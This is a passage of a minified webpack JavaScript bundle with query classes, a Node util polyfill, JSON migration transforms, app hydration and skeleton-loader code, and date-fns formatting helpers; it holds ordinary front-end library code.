t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),m=r(10),b=r(2),O=r(4),s=r(5),u=r(24),c=(i=a.BaseQuery,o(p,i),p.prototype.getRawValue=function(t){var e=this.options.joinOptions,r=(void 0===e?{}:e).type,n=void 0===r?"combine":r;return"combine"===n?this.getCombineRawValue(t):"reduce"===n?this.getReduceRawValue(t):void 0},p.prototype.getReduceRawValue=function(r){var n=this,t=this.options.subQueries,o=[];return(void 0===t?[]:t).forEach(function(t){var e=new b.Query(t,n.translationHelper).execute(r);o.push.apply(o,n.convertToArray(e))}),o},p.prototype.getCombineRawValue=function(f){var y=this,t=this.options,e=t.subQueries,r=t.joinOptions,n=void 0===r?{}:r,o=n.sourceQueryId,i=n.joins,a=void 0===i?[]:i;n.type;if(!o||!a||0===a.length)return[];var s,d={};for(s in e){var u=e[s],c=u.queryId,p=void 0===c?"subQuery"+s:c,l=new b.Query(u,this.translationHelper).execute(f);d[p]=this.convertToArray(l)}for(var h=d[o]||[],v=0,g=a;v<g.length;v++){!function(t){var a=t.destinationKey,e=t.destinationQueryId,r=t.sourceKey,n=t.type,s=void 0===n?"optional":n,u=t.rowTransforms,c=t.valueTransforms,o=_(h),p=d[e]||[];h=[];for(var i=0,l=o;i<l.length;i++){!function(n){var o=m.get(n,r),i=!1;p.forEach(function(t){t=y.applyTranforms(t,u,f);var e=y.applyTranforms(m.get(t,a),c,f),r=o===e;r&&(i=!0),!r&&"outer"!==s||h.push(O.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},n,t))}),"optional"!==s||i||h.push(n)}(l[i])}}(g[v])}return h},p);function p(){var a=null!==i&&i.apply(this,arguments)||this;return a.convertToArray=function(t){return void 0===t||s.isArrayLike(t)?t:[t]},a.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new u.Transform(i,a.translationHelper).execute(t,a.options,r)}return t},a}e.JoinQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(1),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getScenarioFromContext(t);if(s.isObject(o)&&r){if("extended"!==r)return o[r];if(s.isObject(o.extended))return o.extended[n]}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(1),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioFromContext(t);if(s.isObject(o)&&r){if("extended"!==r)return o[r];if(s.isObject(o.extended))return o.extended[n]}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(1),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getPortfolioEntityFromContext(t);if(s.isObject(o)&&r){if("extended"!==r)return o[r];if(s.isObject(o.extended))return o.extended[n]}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.PortfolioEntityQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(1),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=this.getScenarioReportFromContext(t);if(s.isObject(o)&&r){if("extended"!==r)return o[r];if(s.isObject(o.extended))return o.extended[n]}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ScenarioReportQuery=u},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",n.single="single"},function(t,C,A){(function(a){var e=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),r={},n=0;n<e.length;n++)r[e[n]]=Object.getOwnPropertyDescriptor(t,e[n]);return r},s=/%[sdj%]/g;C.format=function(t){if(!b(t)){for(var e=[],r=0;r<arguments.length;r++)e.push(u(arguments[r]));return e.join(" ")}for(var r=1,n=arguments,o=n.length,i=String(t).replace(s,function(t){if("%%"===t)return"%";if(o<=r)return t;switch(t){case"%s":return String(n[r++]);case"%d":return Number(n[r++]);case"%j":try{return JSON.stringify(n[r++])}catch(t){return"[Circular]"}default:return t}}),a=n[r];r<o;a=n[++r])_(a)||!c(a)?i+=" "+a:i+=" "+u(a);return i},C.deprecate=function(t,e){if(void 0!==a&&!0===a.noDeprecation)return t;if(void 0===a)return function(){return C.deprecate(t,e).apply(this,arguments)};var r=!1;return function(){if(!r){if(a.throwDeprecation)throw new Error(e);a.traceDeprecation?console.trace(e):console.error(e),r=!0}return t.apply(this,arguments)}};var t,n={};function u(t,e){var r={seen:[],stylize:i};return 3<=arguments.length&&(r.depth=arguments[2]),4<=arguments.length&&(r.colors=arguments[3]),g(e)?r.showHidden=e:e&&C._extend(r,e),O(r.showHidden)&&(r.showHidden=!1),O(r.depth)&&(r.depth=2),O(r.colors)&&(r.colors=!1),O(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=o),y(r,t,r.depth)}function o(t,e){var r=u.styles[e];return r?"["+u.colors[r][0]+"m"+t+"["+u.colors[r][1]+"m":t}function i(t,e){return t}function y(e,r,n){if(e.customInspect&&r&&j(r.inspect)&&r.inspect!==C.inspect&&(!r.constructor||r.constructor.prototype!==r)){var t=r.inspect(n,e);return b(t)||(t=y(e,t,n)),t}var o=function(t,e){if(O(e))return t.stylize("undefined","undefined");if(b(e)){var r="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(r,"string")}if(m(e))return t.stylize(""+e,"number");if(g(e))return t.stylize(""+e,"boolean");if(_(e))return t.stylize("null","null")}(e,r);if(o)return o;var i,a=Object.keys(r),s=(i={},a.forEach(function(t,e){i[t]=!0}),i);if(e.showHidden&&(a=Object.getOwnPropertyNames(r)),S(r)&&(0<=a.indexOf("message")||0<=a.indexOf("description")))return d(r);if(0===a.length){if(j(r)){var u=r.name?": "+r.name:"";return e.stylize("[Function"+u+"]","special")}if(P(r))return e.stylize(RegExp.prototype.toString.call(r),"regexp");if(w(r))return e.stylize(Date.prototype.toString.call(r),"date");if(S(r))return d(r)}var c,p="",l=!1,f=["{","}"];return v(r)&&(l=!0,f=["[","]"]),j(r)&&(p=" [Function"+(r.name?": "+r.name:"")+"]"),P(r)&&(p=" "+RegExp.prototype.toString.call(r)),w(r)&&(p=" "+Date.prototype.toUTCString.call(r)),S(r)&&(p=" "+d(r)),0!==a.length||l&&0!=r.length?n<0?P(r)?e.stylize(RegExp.prototype.toString.call(r),"regexp"):e.stylize("[Object]","special"):(e.seen.push(r),c=l?function(e,r,n,o,t){for(var i=[],a=0,s=r.length;a<s;++a)T(r,String(a))?i.push(h(e,r,n,o,String(a),!0)):i.push("");return t.forEach(function(t){t.match(/^\d+$/)||i.push(h(e,r,n,o,t,!0))}),i}(e,r,n,s,a):a.map(function(t){return h(e,r,n,s,t,l)}),e.seen.pop(),function(t,e,r){if(60<t.reduce(function(t,e){return 0<=e.indexOf("\n")&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0))return r[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+r[1];return r[0]+e+" "+t.join(", ")+" "+r[1]}(c,p,f)):f[0]+p+f[1]}function d(t){return"["+Error.prototype.toString.call(t)+"]"}function h(t,e,r,n,o,i){var a,s,u=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]};if(u.get?s=u.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):u.set&&(s=t.stylize("[Setter]","special")),T(n,o)||(a="["+o+"]"),s||(t.seen.indexOf(u.value)<0?-1<(s=_(r)?y(t,u.value,null):y(t,u.value,r-1)).indexOf("\n")&&(s=i?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n")):s=t.stylize("[Circular]","special")),O(a)){if(i&&o.match(/^\d+$/))return s;a=(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),t.stylize(a,"string"))}return a+": "+s}function v(t){return Array.isArray(t)}function g(t){return"boolean"==typeof t}function _(t){return null===t}function m(t){return"number"==typeof t}function b(t){return"string"==typeof t}function O(t){return void 0===t}function P(t){return c(t)&&"[object RegExp]"===r(t)}function c(t){return"object"==typeof t&&null!==t}function w(t){return c(t)&&"[object Date]"===r(t)}function S(t){return c(t)&&("[object Error]"===r(t)||t instanceof Error)}function j(t){return"function"==typeof t}function r(t){return Object.prototype.toString.call(t)}function p(t){return t<10?"0"+t.toString(10):t.toString(10)}C.debuglog=function(e){var r;return O(t)&&(t=a.env.NODE_DEBUG||""),e=e.toUpperCase(),n[e]||(new RegExp("\\b"+e+"\\b","i").test(t)?(r=a.pid,n[e]=function(){var t=C.format.apply(C,arguments);console.error("%s %d: %s",e,r,t)}):n[e]=function(){}),n[e]},(C.inspect=u).colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},u.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},C.isArray=v,C.isBoolean=g,C.isNull=_,C.isNullOrUndefined=function(t){return null==t},C.isNumber=m,C.isString=b,C.isSymbol=function(t){return"symbol"==typeof t},C.isUndefined=O,C.isRegExp=P,C.isObject=c,C.isDate=w,C.isError=S,C.isFunction=j,C.isPrimitive=function(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t},C.isBuffer=A(148);var l=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function T(t,e){return Object.prototype.hasOwnProperty.call(t,e)}C.log=function(){var t,e;console.log("%s - %s",(t=new Date,e=[p(t.getHours()),p(t.getMinutes()),p(t.getSeconds())].join(":"),[t.getDate(),l[t.getMonth()],e].join(" ")),C.format.apply(C,arguments))},C.inherits=A(149),C._extend=function(t,e){if(!e||!c(e))return t;for(var r=Object.keys(e),n=r.length;n--;)t[r[n]]=e[r[n]];return t};var f="undefined"!=typeof Symbol?Symbol("util.promisify.custom"):void 0;function x(t,e){var r;return t||((r=new Error("Promise was rejected with a falsy value")).reason=t,t=r),e(t)}C.promisify=function(i){if("function"!=typeof i)throw new TypeError('The "original" argument must be of type Function');if(f&&i[f]){var t;if("function"!=typeof(t=i[f]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(t,f,{value:t,enumerable:!1,writable:!1,configurable:!0}),t}function t(){for(var r,n,t=new Promise(function(t,e){r=t,n=e}),e=[],o=0;o<arguments.length;o++)e.push(arguments[o]);e.push(function(t,e){t?n(t):r(e)});try{i.apply(this,e)}catch(t){n(t)}return t}return Object.setPrototypeOf(t,Object.getPrototypeOf(i)),f&&Object.defineProperty(t,f,{value:t,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(t,e(i))},C.promisify.custom=f,C.callbackify=function(i){if("function"!=typeof i)throw new TypeError('The "original" argument must be of type Function');function t(){for(var t=[],e=0;e<arguments.length;e++)t.push(arguments[e]);var r=t.pop();if("function"!=typeof r)throw new TypeError("The last argument must be of type Function");function n(){return r.apply(o,arguments)}var o=this;i.apply(this,t).then(function(t){a.nextTick(n,null,t)},function(t){a.nextTick(x,t,n)})}return Object.setPrototypeOf(t,Object.getPrototypeOf(i)),Object.defineProperties(t,e(i)),t}}).call(this,A(147))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(88),i=r(90),a=r(91),s=r(92),n=(u.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new a.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new s.ValueTransform(this.transform.options)}var n=t;return r&&(n=r[e](t)),n},u);function u(t){this.transform=t}e.MigrationTransform=n},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(16),y=r(4),d=r(89),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,r,o,n,i)},u.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,i=e.newParentJsPath;return this.move(t,o,r,i,n)},u.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),a=0,s=n?d.apply(n,i):[i];a<s.length;a++)for(var u=s[a],c=u[e],p=0,l=o?d.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=s},function(t,e,r){t.exports=r(156)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(16),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++){s[a][r]=o}return i},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=(e.value,u.deepMergeObjects({},t)),i=0,a=this.getParentInstances(o,n);i<a.length;i++){delete a[i][r]}return o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(16),u=r(4),s=(i=a.MigrationTransformBase,o(c,i),Object.defineProperty(c.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),c.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=u.deepMergeObjects({},t),i=0,a=this.getParentInstances(o,n);i<a.length;i++){delete a[i][r]}return o},c.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,i=u.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,n);a<s.length;a++){s[a][r]=o}return i},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(16),c=r(4),s=(i=a.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,o,i,n)},u.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,i=e.newValue;return this.valueTransform(t,r,i,o,n)},u.prototype.valueTransform=function(t,e,r,n,o){for(var i=c.deepMergeObjects({},t),a=0,s=this.getParentInstances(i,o);a<s.length;a++){var u=s[a];u[e]===r&&(u[e]=n)}return i},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=s},function(t,e,r){t.exports=r(94)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(95);e.appsManager=n;var o=r(145);e.helpers=o;var i=r(154);e.migration=i;var a=r(160);e.models=a;var s=r(220);e.query=s;var u=r(221);e.stores=u;var c=r(18);e.utils=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(96);e.AppHydration=n.AppHydration;var o=r(97);e.EVENTS=o.EVENTS;var i=r(98);e.SkeletonLoader=i.SkeletonLoader;var a=r(143);e.models=a;var s=r(19);e.utils=s;var u=r(144);e.AppsManager=u.AppsManager,e.default=u.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(12),i=r(19),a=(s.prototype.getAppHydration=function(t,e){var r=i.getAppKey(t,e),n=this.getHydrationPoint();return n&&n.appsByKey&&n.appsByKey[r]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e,r,n=[];if(t&&0<t.length){for(var o={apps:[]},i=0,a=t;i<a.length;i++){var s=a[i],u=s.apps,c=s.manager,p=s.translations,l=s.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(o.manager=c),u&&o.apps&&(e=o.apps).push.apply(e,u),p&&(o.translations||(o.translations=[]),(r=o.translations).push.apply(r,p)),l&&n.push(l)}return n&&0<n.length&&(o.javascript=n.join("\n")),o}},s.prototype.setHydrationPoint=function(t){var e=(e=this.getHydrationPoint())||{appsByKey:{}},r=this.mergeAppsResponses([e,t]);e=n(n({},r),{appsByKey:n(n({},o.pivotCollection(r.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(r.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,n,e){"use strict";var _=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(n,"__esModule",{value:!0});var m=e(27),b=e(12),r=e(15),f=e(1);n.DEFAULT_SKELETON_LOADER_TAG="div";var o=(i.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},i.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},i.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(i.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),i.prototype.getElement=function(){var t=this.config.tag,e=void 0===t?n.DEFAULT_SKELETON_LOADER_TAG:t,r=document.createElement(e);return r.id=this.elementId,r},i.prototype.getValue=function(t,e){return r.replacePlaceholders(e,t)},i.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i,a,s,u=o[n],c=u.maxWidthInPixels,p=u.minWidthInPixels,l=[this.getSkeletonInnerCss(u)];t&&(l.unshift("#"+this.elementId+" {"),l.push("}")),f.isNullOrUndefined(c)&&f.isNullOrUndefined(p)?r.push.apply(r,l):(i=f.isNullOrUndefined(c)?f.isNullOrUndefined(p)?null:"min":"max")&&(a=f.isNullOrUndefined(c)?p:c,s=["print","screen"],r.push("@media "+s.join(", ")+" and ("+i+"-width: "+a+"px) {"),r.push.apply(r,l),r.push("}"))}return r.join("\n")},i.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,a=t.variables,s=void 0===a?[]:a,u=t.style,c=b.pivotCollection(_(this.globalVariables,s),function(t){return t.key},function(t){return t.value}),p=0,l=i;p<l.length;p++){var f=l[p],y=f.fill,d=f.x,h=f.y,v=f.width,g=f.height;e.push("linear-gradient("+this.getValue(y,c)+" "+this.getValue(g,c)+", transparent 0)"),r.push(this.getValue(d,c)+" "+this.getValue(h,c)),n.push(this.getValue(v,c)+" "+this.getValue(g,c))}return"\n\t"+(u?m.getCss(u):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},i);function i(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}n.SkeletonLoader=o},function(t,e,r){var n=r(6);t.exports=function(t){var e=n(t);return e.setHours(0,0,0,0),e}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),r=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*r+e.getTime()%6e4}},function(t,e,r){var s=r(35);t.exports=function(t,e,r){var n=s(t,r),o=s(e,r),i=n.getTime()-6e4*n.getTimezoneOffset(),a=o.getTime()-6e4*o.getTimezoneOffset();return Math.round((i-a)/6048e5)}},function(t,e,r){var o=r(6);t.exports=function(t,e){var r=o(t),n=o(e);return 12*(r.getFullYear()-n.getFullYear())+(r.getMonth()-n.getMonth())}},function(t,e,r){var a=r(6),s=r(104),u=r(105);t.exports=function(t,e){var r=a(t),n=a(e),o=u(r,n),i=Math.abs(s(r,n));return r.setFullYear(r.getFullYear()-o*i),o*(i-(u(r,n)===-o))}},function(t,e,r){var o=r(6);t.exports=function(t,e){var r=o(t),n=o(e);return r.getFullYear()-n.getFullYear()}},function(t,e,r){var o=r(6);t.exports=function(t,e){var r=o(t).getTime(),n=o(e).getTime();return r<n?-1:n<r?1:0}},function(t,e,r){var n=r(21);t.exports=function(t,e){var r=n(t,e)/36e5;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(21);t.exports=function(t,e){var r=n(t,e)/6e4;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(21);t.exports=function(t,e){var r=n(t,e)/1e3;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(110),o=r(112),i=r(36),u=r(6),c=r(114),p=r(115);var l={M:function(t){return t.getMonth()+1},MM:function(t){return s(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return s(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return s(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return s(o(t),2)},YY:function(t){return s(t.getFullYear(),4).substr(2)},YYYY:function(t){return s(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return s(t.getHours(),2)},h:function(t){var e=t.getHours();return 0===e?12:12<e?e%12:e},hh:function(t){return s(l.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return s(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return s(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return s(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return s(t.getMilliseconds(),3)},Z:function(t){return a(t.getTimezoneOffset(),":")},ZZ:function(t){return a(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function a(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),o=n%60;return r+s(Math.floor(n/60),2)+e+s(o,2)}function s(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,i=p.format.formatters,a=p.format.formattingTokensRegExp;o&&o.format&&o.format.formatters&&(i=o.format.formatters,o.format.formattingTokensRegExp&&(a=o.format.formattingTokensRegExp));var s=u(t);return c(s)?function(t,e,r){var n,o,i=t.match(r),a=i.length;for(n=0;n<a;n++)o=e[i[n]]||l[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<a;r++)i[r]instanceof Function?e+=i[r](t,l):e+=i[r];return e}}(n,i,a)(s):"Invalid Date"}},function(t,e,r){var n=r(6),o=r(111),i=r(33);t.exports=function(t){var e=n(t);return i(e,o(e))+1}},function(t,e,r){var n=r(6);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e.getFullYear(),0,1),r.setHours(0,0,0,0),r}},function(t,e,r){var n=r(6),o=r(22),i=r(113);t.exports=function(t){var e=n(t),r=o(e).getTime()-i(e).getTime();return Math.round(r/6048e5)+1}},function(t,e,r){var n=r(36),o=r(22);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e,0,4),r.setHours(0,0,0,0),o(r)}},function(t,e,r){var n=r(34);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(116),o=r(117);t.exports={distanceInWords:n(),format:o()}},function(t,e){t.exports=function(){var o={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){var n;return r=r||{},n="string"==typeof o[t]?o[t]:1===e?o[t].one:o[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+n:n+" ago":n}}}},function(t,e,r){var c=r(37);t.exports=function(){var 